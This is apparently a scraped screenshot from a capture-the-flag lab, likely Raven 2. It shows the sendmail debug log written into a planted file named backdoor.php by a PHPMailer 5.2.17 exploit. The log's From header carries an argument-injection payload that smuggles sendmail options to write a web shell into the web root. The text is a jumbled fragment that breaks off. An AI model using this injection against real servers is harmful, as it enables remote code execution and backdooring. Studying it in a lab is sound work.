 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
09603 >>> blah"@badguy.com... Unbalanced '"' 09603 <<< To: Hacker 09603 <<< Subject: Message from Hackerman
09603 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 09603 <<< Date: Sun, 22 Aug 2021 14:21:04 +1000 09603
<<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 09603 <<<
Message-ID: <15e3d638e9e1beb563851848b7142ef9@raven2.local> 09603 <<< X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 09603 <<< MIME-Version: 1.0 09603 <<< Content-Type: text/plain; charset=iso-
8859-1 09603 <<< 09603 <<< 09603 <<< 09603 <<< [EOF] 09603 === CONNECT [127.0.0.1] 09603 <<< 220
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sun, 22 Aug 2021 14:21:04 +1000; (No UCE/UBE) logging
access from: localhost(OK)-localhost [127.0.0.1] 09603 >>> EHLO raven.local 09603 <<< 250-raven.local Hello localhost
[127.0.0.1], pleased to meet you 09603 <<< 250-ENHANCEDSTATUSCODES 09603 <<< 250-PIPELINING 09603 <<<
250-EXPN 09603 <<< 250-VERB 09603 <<< 250-8BITMIME 09603 <<< 250-SIZE 09603 <<< 250-DSN 09603 <<< 250-
ETRN 09603 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 09603 <<< 250-DELIVERBY 09603 <<< 250 HELP 09603 >>>
MAIL From: SIZE=478 09603 <<< 250 2.1.0 ... Sender ok 09603 >>> RCPT To: 09603 >>> RCPT To: 09603 >>> DATA
09603 <<< 250 2.1.5 ... Recipient ok 09603 <<< 550 5.1.1 ... User unknown 09603 <<< 354 Enter mail, end with "." on a
line by itself 09603 >>> Received: (from www-data@localhost) 09603 >>> by raven.local (8.14.4/8.14.4/Submit) id
17M4L4Lv009603 09603 >>> for blah"@badguy.com; Sun, 22 Aug 2021 14:21:04 +1000 09603 >>> X-Authentication-
Warning: raven.local: www-data set sender to hackerman\ using -f 09603 >>> X-Authentication-Warning: raven.local:
Processed from queue /tmp 09603 >>> To: Hacker 09603 >>> Subject: Message from Hackerman 09603 >>> X-PHP-
Originating-Script: 0:class.phpmailer.php 09603 >>> Date: Sun, 22 Aug 2021 14:21:04 +1000 09603 >>> From: Vulnerable
Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 09603 >>> Message-ID:
<15e3d638e9e1beb563851848b7142ef9@raven2.local> 09603 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
/PHPMailer/PHPMailer) 09603 >>> MIME-Version: 1.0 09603 >>> Content-Type: text/plain; charset=iso-8859-1 09603 >>>
09603 >>> 09603 >>> 09603 >>> . 09603 <<< 250 2.0.0 17M4L4uU009604 Message accepted for delivery 09603 >>>
This is a MIME-encapsulated message 09603 >>> 09603 >>> --17M4L4Lw009603.1629606066/raven.local 09603 >>>
09603 >>> The original message was received at Sun, 22 Aug 2021 14:21:04 +1000 09603 >>> from www-data@localhost
09603 >>> 09603 >>> ----- The following addresses had permanent fatal errors ----- 09603 >>> blah"@badguy.com 09603
>>> (reason: 550 5.1.1 ... User unknown) 09603 >>> (expanded from: blah"@badguy.com) 09603 >>> 09603 >>> -----
Transcript of session follows ----- 09603 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 09603 >>> ... while talking to
[127.0.0.1]: 09603 >>> >>> DATA 09603 >>> <<< 550 5.1.1 ... User unknown 09603 >>> 550 5.1.1 blah"@badguy.com...
User unknown 09603 >>> 09603 >>> --17M4L4Lw009603.1629606066/raven.local 09603 >>> Content-Type:
message/delivery-status 09603 >>> 09603 >>> Reporting-MTA: dns; raven.local 09603 >>> Arrival-Date: Sun, 22 Aug
2021 14:21:04 +1000 09603 >>> Final-Recipient: RFC822; blah"@badguy.com" 09603 >>> X-Actual-Recipient: